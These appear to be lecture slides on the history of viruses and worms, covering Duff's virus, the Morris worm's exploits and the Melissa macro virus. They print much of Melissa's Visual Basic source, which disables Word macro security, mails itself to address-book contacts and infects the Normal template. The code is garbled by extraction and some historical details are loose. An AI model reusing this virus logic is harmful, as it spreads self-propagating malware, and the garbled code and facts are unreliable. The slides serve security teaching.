# History of Viruses & Worms



#### History of viruses

#### • First virus

- Len Adelman, November 3, 1983
- Coined the term *computer virus*
- Implanted in UNIX vd command
- Displays file system structure graphically
- Experiment repeated 5 times in a controlled environment
	- In each case, all systems rights granted in under an hour
- Later tests repeated on VMS, VM/370 and Tops-20
	- Experiments were not allowed by administrators



#### Fear of viruses

#### • Fred Cohen, 1987

"Once the results of the experiments were announced, administrators decided that no further computer security experiments would be permitted on their system. The ban included the planned addition of traces which could track potential viruses and password augmentation experiments which could potentially have improved security to a great extent. This apparent fear reaction is typical, rather than try to solve technical problems technically, inappropriate and inadequate policy solutions are often chosen."



## Duff's virus

- Virus was 331 bytes long
- Embedded itself in executables 1024 byte system
	- Identified by magic number 413
	- If there was enough padding
- Patched binary exit point to point to virus
- Patched last instruction in virus to point to original starting point
- Virus spread like crazy, hard to contain
	- Backup tape restores kept reintroducing it
- Duff wrote a cure to disable virus, but leave it intact
	- Had the effect of rendering cured victim immune to reinfection



## How the worm worked

- Exploit hole in finger daemon that caused buffer overflow
- Exploit hole in Unix sendmail daemon
	- when running in debug mode, worm could give it commands to execute
	- sendmail ran the malicious code
- Worm used a dictionary of 432 words to crack passwords
	- accounts tested against words in a random order
- Worm copied itself to remote systems



#### Reason for worm's effectiveness

- Many sites running old version of fingerd
	- important to upgrade software
- Vulnerability of sendmail
	- large, buggy, networked program
	- homogeneous platform
- Poor user passwords
	- users pick guessable words
	- users pick their account name for password



## Melissa virus

- On all news shows, newspapers, etc.
- Code is in the form of word macro
- Most impactful mobile code attack since Morris worm
- 107 lines of visual basic
- millions of \$\$\$ of damage
- Virus didn't "do anything bad" except copy itself
- customized for version of word running

#### • If date  $=$  time, prints Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here.

#### Melissa (cont.)

- First public appearance on alt.sex
- Many copycat viruses immediately appeared
- How Melissa works:
	- word macro virus implanted in MSWord file
		- word file contained a list of pornographic sites
	- MsWord file mailed with subject:
		- Important Message From xxx
	- Body:
		- Here is that document you asked for... don't show anyone else ;-)
		- and an attachment: list1

#### How Melissa works (cont.)

- When user opens document
	- warning about document containing macro
	- If user clicks okay, word launches, with the virus
- The virus then:
	- disables future checking for macro viruses (no prompt)
	- check to see if already infected (keyword Kwyjibo)
	- if not infected, then look in outlook address book
	- mail the infected document to the first 50 names
	- infect word template for new documents
		- this is a classic macro virus
		- all future word documents will be infected

```
Private Sub Document_Open()
  On Error Resume Next
 If System.PrivateProfileString(""
      "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security",
    "Level"\bar{)} \sim "" Then
   CommandBars("Macro").Controls("Security...").Enabled = False
  System.PrivateProfileString(
     "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security",
    "Level") = 1 & Else
   CommandBars("Tools").Controls("Macro").Enabled = False
   Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
  Options.SaveNormalPrompt = (1 - 1) End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
  "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <>
    ... by Kwyjibo" Then
  If UngaDasOutlook = "Inlook" Then
 DasMapName.Logon "profile", "password"
 For y = 1 To DasMapName.AddressLists.Count
     Set AddyBook = DasMapiName. AddressLists(y)Set BreakOffASlice = UngaDasOutlook.CreateItem(0)<br>For oo = 1 To AddyBook.AddressEntries.Count
       Peep = AddyBook. AddressEntries(x) BreakOffASlice.Recipients.Add Peep
 x++
 If x < 50 Then oo = AddyBook.AddressEntries.Count
       Next oo
       BreakOffASlice.Subject = "Important Message From " &
          Application.UserName
```
BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"<br>BreakUmOffASlice.Attachments.Add ActiveDocument.FullName<br>BreakUmOffASlice.Send<br>Peep = ""  $Peep = "$  N e xt y DasMapName.Logoff<br>
End If<br>
System.PrivateProfileString("",<br>
"HKEY\_CURRENT\_USER\Software\Microsoft\Office\", "Melissa?") =<br>
"... by Kwyjibo"<br>
End If Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)<br>Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)<br>NTCL = NTI1.CodeM odule.CountOfLines<br>ADCL = ADI1.CodeM odule.CountOfLines BGN = 2<br>If ADI1.Name <> "Melissa" Then<br>If ADCL > 0 Then \_<br>ADI1.CodeModule.DeleteLines 1, ADCL Set ToInfect = ADI1<br>ADI1.Name = "Melissa"<br>DoAD = True End If<br>If NTIL Name <> "Melissa" Then<br>If NTCL > 0 Then \_<br>NTIL CodeModule. DeleteLines 1, NTCL Set ToInfect = NTI1<br>NTI1.Name = "Melissa"<br>DoNT = True End If



#### Why Melissa worked

- Many, many people using same mailer (outlook)
- Many, many people use MsWord in Windows
- Many, many people click okay to macro warning
- No separation between applications on Microsoft platforms
- Virus protection software only works against known viruses

*It could have been A LOT worse!*



#### How attack works

- Web page is referenced such as: http://somewhere.com/dir/spreadsheet.xls
- This causes an excel file to be downloaded to the host.
- On some platforms, excel automatically launches wand opens this file.
- Excel contains a CALL function that can live within a cell
- CALL function allows launching of applications on the machine
- Application launched can be from code within other parts of the spreadsheet







